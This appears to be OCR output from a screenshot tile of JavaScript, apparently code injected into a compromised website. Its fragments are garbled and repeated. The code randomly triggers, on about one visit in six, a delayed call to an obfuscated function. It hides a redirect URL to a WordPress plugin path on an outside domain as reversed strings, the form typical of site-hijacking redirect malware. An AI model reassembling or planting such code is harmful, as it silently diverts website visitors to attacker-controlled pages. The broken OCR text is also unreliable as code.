
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to
ve
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/r
c=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom(
* 6);if (c==3){var delay =
18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-